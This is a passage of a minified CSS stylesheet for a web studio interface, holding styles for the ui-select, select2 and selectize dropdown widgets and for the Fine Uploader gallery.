format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:"Font Awesome 5 Pro";font-weight:900}/*!
 * ui-select
 * http://github.com/angular-ui/ui-select
 * Version: 0.19.5 - 2016-10-24T23:13:59.551Z
 * License: MIT
 */.ui-select-highlight{font-weight:700}.ui-select-offscreen{clip:rect(0 0 0 0) !important;width:1px !important;height:1px !important;border:0 !important;margin:0 !important;padding:0 !important;overflow:hidden !important;position:absolute !important;outline:0 !important;left:0 !important;top:0 !important}.selectize-control.single>.selectize-input>input,.selectize-control>.selectize-dropdown{width:100%}.ui-select-choices-row:hover{background-color:#f5f5f5}.ng-dirty.ng-invalid>a.select2-choice{border-color:#d44950}.select2-result-single{padding-left:0}.select-locked>.ui-select-match-close,.select2-locked>.select2-search-choice-close{display:none}body>.select2-container.open{z-index:9999}.ui-select-container.select2.direction-up .ui-select-match,.ui-select-container[theme=select2].direction-up .ui-select-match{border-radius:0 0 4px 4px}.ui-select-container.select2.direction-up .ui-select-dropdown,.ui-select-container[theme=select2].direction-up .ui-select-dropdown{border-radius:4px 4px 0 0;border-top-width:1px;border-top-style:solid;box-shadow:0 -4px 8px rgba(0,0,0,.25);margin-top:-4px}.ui-select-container.select2.direction-up .ui-select-dropdown .select2-search,.ui-select-container[theme=select2].direction-up .ui-select-dropdown .select2-search{margin-top:4px}.ui-select-container.select2.direction-up.select2-dropdown-open .ui-select-match,.ui-select-container[theme=select2].direction-up.select2-dropdown-open .ui-select-match{border-bottom-color:#5897fb}.ui-select-container[theme=select2] .ui-select-dropdown .ui-select-search-hidden,.ui-select-container[theme=select2] .ui-select-dropdown .ui-select-search-hidden input{opacity:0;height:0;min-height:0;padding:0;margin:0;border:0}.selectize-input.selectize-focus{border-color:#007fbb !important}.selectize-control.multi>.selectize-input>input{margin:0 !important}.ng-dirty.ng-invalid>div.selectize-input{border-color:#d44950}.ui-select-container[theme=selectize].direction-up .ui-select-dropdown{box-shadow:0 -4px 8px rgba(0,0,0,.25);margin-top:-2px}.ui-select-container[theme=selectize] input.ui-select-search-hidden{opacity:0;height:0;min-height:0;padding:0;margin:0;border:0;width:0}.btn-default-focus{color:#333;background-color:#ebebeb;border-color:#adadad;text-decoration:none;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.ui-select-bootstrap .ui-select-toggle{position:relative}.ui-select-bootstrap .ui-select-toggle>.caret{position:absolute;height:10px;top:50%;right:10px;margin-top:-2px}.input-group>.ui-select-bootstrap.dropdown{position:static}.input-group>.ui-select-bootstrap>input.ui-select-search.form-control{border-radius:4px 0 0 4px}.input-group>.ui-select-bootstrap>input.ui-select-search.form-control.direction-up{border-radius:4px 0 0 4px !important}.ui-select-bootstrap .ui-select-search-hidden{opacity:0;height:0;min-height:0;padding:0;margin:0;border:0}.ui-select-bootstrap>.ui-select-match>.btn{text-align:left !important}.ui-select-bootstrap>.ui-select-match>.caret{position:absolute;top:45%;right:15px}.ui-select-bootstrap>.ui-select-choices,.ui-select-bootstrap>.ui-select-no-choice{width:100%;height:auto;max-height:200px;overflow-x:hidden;margin-top:-1px}body>.ui-select-bootstrap.open{z-index:1000}.ui-select-multiple.ui-select-bootstrap{height:auto;padding:3px 3px 0}.ui-select-multiple.ui-select-bootstrap input.ui-select-search{background-color:rgba(0,0,0,0) !important;border:none;outline:0;height:1.666666em;margin-bottom:3px}.ui-select-multiple.ui-select-bootstrap .ui-select-match .close{font-size:1.6em;line-height:.75}.ui-select-multiple.ui-select-bootstrap .ui-select-match-item{outline:0;margin:0 3px 3px 0}.ui-select-multiple .ui-select-match-item{position:relative}.ui-select-multiple .ui-select-match-item.dropping .ui-select-match-close{pointer-events:none}.ui-select-multiple:hover .ui-select-match-item.dropping-before:before{content:"";position:absolute;top:0;right:100%;height:100%;margin-right:2px;border-left:1px solid #428bca}.ui-select-multiple:hover .ui-select-match-item.dropping-after:after{content:"";position:absolute;top:0;left:100%;height:100%;margin-left:2px;border-right:1px solid #428bca}.ui-select-bootstrap .ui-select-choices-row>span{cursor:pointer;display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.ui-select-bootstrap .ui-select-choices-row>span:focus,.ui-select-bootstrap .ui-select-choices-row>span:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.ui-select-bootstrap .ui-select-choices-row.active>span{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.ui-select-bootstrap .ui-select-choices-row.active.disabled>span,.ui-select-bootstrap .ui-select-choices-row.disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.ui-select-match.ng-hide-add,.ui-select-search.ng-hide-add{display:none !important}.ui-select-bootstrap.ng-dirty.ng-invalid>button.btn.ui-select-match{border-color:#d44950}.ui-select-container[theme=bootstrap].direction-up .ui-select-dropdown{box-shadow:0 -4px 8px rgba(0,0,0,.25)}.ui-select-bootstrap .ui-select-match-text{width:100%;padding-right:1em}.ui-select-bootstrap .ui-select-match-text span{display:inline-block;width:100%;overflow:hidden}.ui-select-bootstrap .ui-select-toggle>a.btn{position:absolute;height:10px;right:10px;margin-top:-2px}.ui-select-refreshing{position:absolute;right:0;padding:8px 27px;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased}@-webkit-keyframes ui-select-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes ui-select-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ui-select-spin{-webkit-animation:ui-select-spin 2s infinite linear;animation:ui-select-spin 2s infinite linear}.ui-select-refreshing.ng-animate{-webkit-animation:none 0s}.select2-container{margin:0;position:relative;display:inline-block;zoom:1;*display:inline;vertical-align:middle}.select2-container,.select2-drop,.select2-search,.select2-search input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.select2-container .select2-choice{display:block;height:26px;padding:0 0 0 8px;overflow:hidden;position:relative;border:1px solid #aaa;white-space:nowrap;line-height:26px;color:#444;text-decoration:none;border-radius:4px;background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.5, #fff));background-image:-webkit-linear-gradient(center bottom, #eee 0%, #fff 50%);background-image:-moz-linear-gradient(center bottom, #eee 0%, #fff 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = "#ffffff", endColorstr = "#eeeeee", GradientType = 0);background-image:linear-gradient(top, #fff 0%, #eee 50%)}.select2-container.select2-drop-above .select2-choice{border-bottom-color:#aaa;border-radius:0 0 4px 4px;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.9, #fff));background-image:-webkit-linear-gradient(center bottom, #eee 0%, #fff 90%);background-image:-moz-linear-gradient(center bottom, #eee 0%, #fff 90%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff", endColorstr="#eeeeee", GradientType=0);background-image:linear-gradient(top, #eee 0%, #fff 90%)}.select2-container.select2-allowclear .select2-choice .select2-chosen{margin-right:42px}.select2-container .select2-choice>.select2-chosen{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.select2-container .select2-choice abbr{display:none;width:12px;height:12px;position:absolute;right:24px;top:8px;font-size:1px;text-decoration:none;border:0;background:url("select2.png") right top no-repeat;cursor:pointer;outline:0}.select2-container.select2-allowclear .select2-choice abbr{display:inline-block}.select2-container .select2-choice abbr:hover{background-position:right -11px;cursor:pointer}.select2-drop-mask{border:0;margin:0;padding:0;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:9998;background-color:#fff;filter:alpha(opacity=0)}.select2-drop{width:100%;margin-top:-1px;position:absolute;z-index:9999;top:100%;background:#fff;color:#000;border:1px solid #aaa;border-top:0;border-radius:0 0 4px 4px;-webkit-box-shadow:0 4px 5px rgba(0,0,0,.15);box-shadow:0 4px 5px rgba(0,0,0,.15)}.select2-drop-auto-width{border-top:1px solid #aaa;width:auto}.select2-drop-auto-width .select2-search{padding-top:4px}.select2-drop.select2-drop-above{margin-top:1px;border-top:1px solid #aaa;border-bottom:0;border-radius:4px 4px 0 0;-webkit-box-shadow:0 -4px 5px rgba(0,0,0,.15);box-shadow:0 -4px 5px rgba(0,0,0,.15)}.select2-drop-active{border:1px solid #5897fb;border-top:none}.select2-drop.select2-drop-above.select2-drop-active{border-top:1px solid #5897fb}.select2-container .select2-choice .select2-arrow{display:inline-block;width:18px;height:100%;position:absolute;right:0;top:0;border-left:1px solid #aaa;border-radius:0 4px 4px 0;background-clip:padding-box;background:#ccc;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #ccc), color-stop(0.6, #eee));background-image:-webkit-linear-gradient(center bottom, #ccc 0%, #eee 60%);background-image:-moz-linear-gradient(center bottom, #ccc 0%, #eee 60%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = "#eeeeee", endColorstr = "#cccccc", GradientType = 0);background-image:linear-gradient(top, #ccc 0%, #eee 60%)}.select2-container .select2-choice .select2-arrow b{display:block;width:100%;height:100%;background:url("select2.png") no-repeat 0 1px}.select2-search{display:inline-block;width:100%;min-height:26px;margin:0;padding-left:4px;padding-right:4px;position:relative;z-index:10000;white-space:nowrap}.select2-search input{width:100%;height:auto !important;min-height:26px;padding:4px 20px 4px 5px;margin:0;outline:0;font-family:sans-serif;font-size:1em;border:1px solid #aaa;border-radius:0;-webkit-box-shadow:none;box-shadow:none;background:#fff url("select2.png") no-repeat 100% -22px;background:url("select2.png") no-repeat 100% -22px,-webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));background:url("select2.png") no-repeat 100% -22px,-webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2.png") no-repeat 100% -22px,-moz-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2.png") no-repeat 100% -22px,linear-gradient(top, #fff 85%, #eee 99%)}.select2-drop.select2-drop-above .select2-search input{margin-top:4px}.select2-search input.select2-active{background:#fff url("select2-spinner.gif") no-repeat 100%;background:url("select2-spinner.gif") no-repeat 100%,-webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));background:url("select2-spinner.gif") no-repeat 100%,-webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2-spinner.gif") no-repeat 100%,-moz-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2-spinner.gif") no-repeat 100%,linear-gradient(top, #fff 85%, #eee 99%)}.select2-container-active .select2-choice,.select2-container-active .select2-choices{border:1px solid #5897fb;outline:none;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3)}.select2-dropdown-open .select2-choice{border-bottom-color:rgba(0,0,0,0);-webkit-box-shadow:0 1px 0 #fff inset;box-shadow:0 1px 0 #fff inset;border-bottom-left-radius:0;border-bottom-right-radius:0;background-color:#eee;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #fff), color-stop(0.5, #eee));background-image:-webkit-linear-gradient(center bottom, #fff 0%, #eee 50%);background-image:-moz-linear-gradient(center bottom, #fff 0%, #eee 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#eeeeee", endColorstr="#ffffff", GradientType=0);background-image:linear-gradient(top, #fff 0%, #eee 50%)}.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices{border:1px solid #5897fb;border-top-color:rgba(0,0,0,0);background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(0.5, #eee));background-image:-webkit-linear-gradient(center top, #fff 0%, #eee 50%);background-image:-moz-linear-gradient(center top, #fff 0%, #eee 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#eeeeee", endColorstr="#ffffff", GradientType=0);background-image:linear-gradient(bottom, #fff 0%, #eee 50%)}.select2-dropdown-open .select2-choice .select2-arrow{background:rgba(0,0,0,0);border-left:none;filter:none}.select2-dropdown-open .select2-choice .select2-arrow b{background-position:-18px 1px}.select2-results{max-height:200px;padding:0 0 0 4px;margin:4px 4px 4px 0;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-tap-highlight-color:rgba(0,0,0,0)}.select2-results ul.select2-result-sub{margin:0;padding-left:0}.select2-results ul.select2-result-sub>li .select2-result-label{padding-left:20px}.select2-results ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:40px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:60px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:80px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:100px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:110px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:120px}.select2-results li{list-style:none;display:list-item;background-image:none}.select2-results li.select2-result-with-children>.select2-result-label{font-weight:bold}.select2-results .select2-result-label{padding:3px 7px 4px;margin:0;cursor:pointer;min-height:1em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select2-results .select2-highlighted{background:#3875d7;color:#fff}.select2-results li em{background:#feffde;font-style:normal}.select2-results .select2-highlighted em{background:rgba(0,0,0,0)}.select2-results .select2-highlighted ul{background:#fff;color:#000}.select2-results .select2-no-results,.select2-results .select2-searching,.select2-results .select2-selection-limit{background:#f4f4f4;display:list-item}.select2-results .select2-disabled.select2-highlighted{color:#666;background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-disabled{background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-selected{display:none}.select2-more-results.select2-active{background:#f4f4f4 url("select2-spinner.gif") no-repeat 100%}.select2-more-results{background:#f4f4f4;display:list-item}.select2-container.select2-container-disabled .select2-choice{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container.select2-container-disabled .select2-choice .select2-arrow{background-color:#f4f4f4;background-image:none;border-left:0}.select2-container.select2-container-disabled .select2-choice abbr{display:none}.select2-container-multi .select2-choices{height:auto !important;height:1%;margin:0;padding:0;position:relative;border:1px solid #aaa;cursor:text;overflow:hidden;background-color:#fff;background-image:-webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eee), color-stop(15%, #fff));background-image:-webkit-linear-gradient(top, #eee 1%, #fff 15%);background-image:-moz-linear-gradient(top, #eee 1%, #fff 15%);background-image:linear-gradient(top, #eee 1%, #fff 15%)}.select2-locked{padding:3px 5px 3px 5px !important}.select2-container-multi .select2-choices{min-height:26px}.select2-container-multi.select2-container-active .select2-choices{border:1px solid #5897fb;outline:none;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3)}.select2-container-multi .select2-choices li{float:left;list-style:none}.select2-container-multi .select2-choices .select2-search-field{margin:0;padding:0;white-space:nowrap}.select2-container-multi .select2-choices .select2-search-field input{padding:5px;margin:1px 0;font-family:sans-serif;font-size:100%;color:#666;outline:0;border:0;-webkit-box-shadow:none;box-shadow:none;background:rgba(0,0,0,0) !important}.select2-container-multi .select2-choices .select2-search-field input.select2-active{background:#fff url("select2-spinner.gif") no-repeat 100% !important}.select2-default{color:#999 !important}.select2-container-multi .select2-choices .select2-search-choice{padding:3px 5px 3px 18px;margin:3px 0 3px 5px;position:relative;line-height:13px;color:#333;cursor:default;border:1px solid #aaa;border-radius:3px;-webkit-box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#e4e4e4;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#eeeeee", endColorstr="#f4f4f4", GradientType=0);background-image:-webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eee));background-image:-webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:-moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%)}.select2-container-multi .select2-choices .select2-search-choice .select2-chosen{cursor:default}.select2-container-multi .select2-choices .select2-search-choice-focus{background:#d4d4d4}.select2-search-choice-close{display:block;width:12px;height:13px;position:absolute;right:3px;top:4px;font-size:1px;outline:none;background:url("select2.png") right top no-repeat}.select2-container-multi .select2-search-choice-close{left:3px}.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover{background-position:right -11px}.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close{background-position:right -11px}.select2-container-multi.select2-container-disabled .select2-choices{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice{padding:3px 5px 3px 5px;border:1px solid #ddd;background-image:none;background-color:#f4f4f4}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close{display:none;background:none}.select2-result-selectable .select2-match,.select2-result-unselectable .select2-match{text-decoration:underline}.select2-offscreen,.select2-offscreen:focus{clip:rect(0 0 0 0) !important;width:1px !important;height:1px !important;border:0 !important;margin:0 !important;padding:0 !important;overflow:hidden !important;position:absolute !important;outline:0 !important;left:0px !important;top:0px !important}.select2-display-none{display:none}.select2-measure-scrollbar{position:absolute;top:-10000px;left:-10000px;width:100px;height:100px;overflow:scroll}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (min-resolution: 144dpi){.select2-search input,.select2-search-choice-close,.select2-container .select2-choice abbr,.select2-container .select2-choice .select2-arrow b{background-image:url("select2x2.png") !important;background-repeat:no-repeat !important;background-size:60px 40px !important}.select2-search input{background-position:100% -21px !important}}.selectize-control.plugin-drag_drop.multi>.selectize-input>div.ui-sortable-placeholder{background:#f2f2f2 !important;background:rgba(0,0,0,.06) !important;border:0 none !important;visibility:visible !important;-webkit-box-shadow:inset 0 0 12px 4px #fff;box-shadow:inset 0 0 12px 4px #fff}.selectize-control.plugin-drag_drop .ui-sortable-placeholder::after{content:"!";visibility:hidden}.selectize-control.plugin-drag_drop .ui-sortable-helper{-webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);box-shadow:0 2px 5px rgba(0,0,0,.2)}.selectize-dropdown-header{position:relative;padding:5px 8px;background:#f8f8f8;border-bottom:1px solid #d0d0d0;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.selectize-dropdown-header-close{position:absolute;top:50%;right:8px;margin-top:-12px;font-size:20px !important;line-height:20px;color:#303030;opacity:.4}.selectize-dropdown-header-close:hover{color:#000}.selectize-dropdown.plugin-optgroup_columns .optgroup{float:left;border-top:0 none;border-right:1px solid #f2f2f2;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-dropdown.plugin-optgroup_columns .optgroup:last-child{border-right:0 none}.selectize-dropdown.plugin-optgroup_columns .optgroup:before{display:none}.selectize-dropdown.plugin-optgroup_columns .optgroup-header{border-top:0 none}.selectize-control.plugin-remove_button [data-value]{position:relative;padding-right:24px !important}.selectize-control.plugin-remove_button [data-value] .remove{position:absolute;top:0;right:0;bottom:0;display:inline-block;width:17px;padding:2px 0 0 0;font-size:12px;font-weight:bold;color:inherit;text-align:center;text-decoration:none;vertical-align:middle;border-left:1px solid #0073bb;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-control.plugin-remove_button [data-value] .remove:hover{background:rgba(0,0,0,.05)}.selectize-control.plugin-remove_button [data-value].active .remove{border-left-color:#00578d}.selectize-control.plugin-remove_button .disabled [data-value] .remove:hover{background:none}.selectize-control.plugin-remove_button .disabled [data-value] .remove{border-left-color:#aaa}.selectize-control{position:relative}.selectize-dropdown,.selectize-input,.selectize-input input{font-family:inherit;font-size:13px;-webkit-font-smoothing:inherit;line-height:18px;color:#303030}.selectize-input,.selectize-control.single .selectize-input.input-active{display:inline-block;cursor:text;background:#fff}.selectize-input{position:relative;z-index:1;display:inline-block;width:100%;padding:8px 8px;overflow:hidden;border:1px solid #d0d0d0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.1);box-shadow:inset 0 1px 1px rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-control.multi .selectize-input.has-items{padding:5px 8px 2px}.selectize-input.full{background-color:#fff}.selectize-input.disabled,.selectize-input.disabled *{cursor:default !important}.selectize-input.focus{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.15)}.selectize-input.dropdown-active{-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.selectize-input>*{display:-moz-inline-stack;display:inline-block;*display:inline;vertical-align:baseline;zoom:1}.selectize-control.multi .selectize-input>div{padding:2px 6px;margin:0 3px 3px 0;color:#fff;cursor:pointer;background:#1da7ee;border:1px solid #0073bb}.selectize-control.multi .selectize-input>div.active{color:#fff;background:#92c836;border:1px solid #00578d}.selectize-control.multi .selectize-input.disabled>div,.selectize-control.multi .selectize-input.disabled>div.active{color:#fff;background:#d2d2d2;border:1px solid #aaa}.selectize-input>input{max-width:100% !important;max-height:none !important;min-height:0 !important;padding:0 !important;margin:0 1px !important;line-height:inherit !important;text-indent:0 !important;background:none !important;border:0 none !important;-webkit-box-shadow:none !important;box-shadow:none !important;-webkit-user-select:auto !important}.selectize-input>input:focus{outline:none !important}.selectize-input::after{display:block;clear:left;content:" "}.selectize-input.dropdown-active::before{position:absolute;right:0;bottom:0;left:0;display:block;height:1px;background:#f0f0f0;content:" "}.selectize-dropdown{position:absolute;z-index:10;margin:-1px 0 0 0;background:#fff;border:1px solid #d0d0d0;border-top:0 none;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-dropdown [data-selectable]{overflow:hidden;cursor:pointer}.selectize-dropdown [data-selectable] .highlight{background:rgba(125,168,208,.2);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.selectize-dropdown [data-selectable],.selectize-dropdown .optgroup-header{padding:5px 2px}.selectize-dropdown .optgroup:first-child .optgroup-header{border-top:0 none}.selectize-dropdown .optgroup-header{color:#303030;cursor:default;background:#fff}.selectize-dropdown .active{color:#495c68;background-color:#f5fafd}.selectize-dropdown .active.create{color:#495c68}.selectize-dropdown .create{color:rgba(48,48,48,.5)}.selectize-dropdown-content{max-height:200px;overflow-x:hidden;overflow-y:auto}.selectize-control.single .selectize-input,.selectize-control.single .selectize-input input{cursor:pointer}.selectize-control.single .selectize-input.input-active,.selectize-control.single .selectize-input.input-active input{cursor:text}.selectize-control.single .selectize-input:after{position:absolute;top:50%;right:15px;display:block;width:0;height:0;margin-top:-3px;border-color:gray rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);border-style:solid;border-width:5px 5px 0 5px;content:" "}.selectize-control.single .selectize-input.dropdown-active:after{margin-top:-4px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) gray rgba(0,0,0,0);border-width:0 5px 5px 5px}.selectize-control.rtl.single .selectize-input:after{right:auto;left:15px}.selectize-control.rtl .selectize-input>input{margin:0 4px 0 -2px !important}.selectize-control .selectize-input.disabled{background-color:#fafafa;opacity:.5}.selectize-control.multi .selectize-input.has-items{padding-right:5px;padding-left:5px}.selectize-control.multi .selectize-input.disabled [data-value]{color:#999;text-shadow:none;background:none;-webkit-box-shadow:none;box-shadow:none}.selectize-control.multi .selectize-input.disabled [data-value],.selectize-control.multi .selectize-input.disabled [data-value] .remove{border-color:#e6e6e6}.selectize-control.multi .selectize-input.disabled [data-value] .remove{background:none}.selectize-control.multi .selectize-input [data-value]{text-shadow:0 1px 0 rgba(0,51,83,.3);background-color:#1b9dec;background-image:-moz-linear-gradient(top, #1da7ee, #178ee9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#1da7ee), to(#178ee9));background-image:-webkit-linear-gradient(top, #1da7ee, #178ee9);background-image:-o-linear-gradient(top, #1da7ee, #178ee9);background-image:linear-gradient(to bottom, #1da7ee, #178ee9);background-repeat:repeat-x;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff1da7ee", endColorstr="#ff178ee9", GradientType=0);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.2),inset 0 1px rgba(255,255,255,.03);box-shadow:0 1px 0 rgba(0,0,0,.2),inset 0 1px rgba(255,255,255,.03)}.selectize-control.multi .selectize-input [data-value].active{background-color:#0085d4;background-image:-moz-linear-gradient(top, #008fd8, #0075cf);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#008fd8), to(#0075cf));background-image:-webkit-linear-gradient(top, #008fd8, #0075cf);background-image:-o-linear-gradient(top, #008fd8, #0075cf);background-image:linear-gradient(to bottom, #008fd8, #0075cf);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff008fd8", endColorstr="#ff0075cf", GradientType=0)}.selectize-control.single .selectize-input{background-color:#f9f9f9;background-image:-moz-linear-gradient(top, #fefefe, #f2f2f2);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fefefe), to(#f2f2f2));background-image:-webkit-linear-gradient(top, #fefefe, #f2f2f2);background-image:-o-linear-gradient(top, #fefefe, #f2f2f2);background-image:linear-gradient(to bottom, #fefefe, #f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fffefefe", endColorstr="#fff2f2f2", GradientType=0);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05),inset 0 1px 0 rgba(255,255,255,.8);box-shadow:0 1px 0 rgba(0,0,0,.05),inset 0 1px 0 rgba(255,255,255,.8)}.selectize-control.single .selectize-input,.selectize-dropdown.single{border-color:#b8b8b8}.selectize-dropdown .optgroup-header{padding-top:7px;font-size:.85em;font-weight:bold}.selectize-dropdown .optgroup{border-top:1px solid #f0f0f0}.selectize-dropdown .optgroup:first-child{border-top:0 none}.qq-gallery .qq-btn{float:right;border:none;padding:0;margin:0;box-shadow:none}.qq-gallery .qq-upload-button{display:inline;width:105px;padding:7px 10px;float:left;text-align:center;background:#00abc7;color:#fff;border-radius:2px;border:1px solid #37b7cc;box-shadow:0 1px 1px rgba(255,255,255,.37) inset,1px 0 1px rgba(255,255,255,.07) inset,0 1px 0 rgba(0,0,0,.36),0 -2px 12px rgba(0,0,0,.08) inset}.qq-gallery .qq-upload-button-hover{background:#33b6cc}.qq-gallery .qq-upload-button-focus{outline:1px dotted #000}.qq-gallery.qq-uploader{position:relative;min-height:200px;max-height:490px;overflow-y:hidden;width:inherit;border-radius:6px;border:1px dashed #ccc;background-color:#fafafa;padding:20px}.qq-gallery.qq-uploader:before{content:attr(qq-drop-area-text) " ";position:absolute;font-size:200%;left:0;width:100%;text-align:center;top:45%;opacity:.25}.qq-gallery .qq-upload-drop-area,.qq-upload-extra-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;min-height:30px;z-index:2;background:#f9f9f9;border-radius:4px;text-align:center}.qq-gallery .qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:16px}.qq-gallery .qq-upload-extra-drop-area{position:relative;margin-top:50px;font-size:16px;padding-top:30px;height:20px;min-height:40px}.qq-gallery .qq-upload-drop-area-active{background:#fdfdfd;border-radius:4px}.qq-gallery .qq-upload-list{margin:0;padding:10px 0 0;list-style:none;max-height:450px;overflow-y:auto;clear:both;box-shadow:none}.qq-gallery .qq-upload-list li{display:inline-block;position:relative;max-width:120px;margin:0 25px 25px 0;padding:0;line-height:16px;font-size:13px;color:#424242;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px 0 rgba(0,0,0,.22);vertical-align:top;height:186px}.qq-gallery .qq-upload-continue,.qq-gallery .qq-upload-delete,.qq-gallery .qq-upload-failed-text,.qq-gallery .qq-upload-pause,.qq-gallery .qq-upload-retry,.qq-gallery .qq-upload-size,.qq-gallery .qq-upload-spinner{display:inline}.qq-gallery .qq-upload-continue:hover,.qq-gallery .qq-upload-delete:hover,.qq-gallery 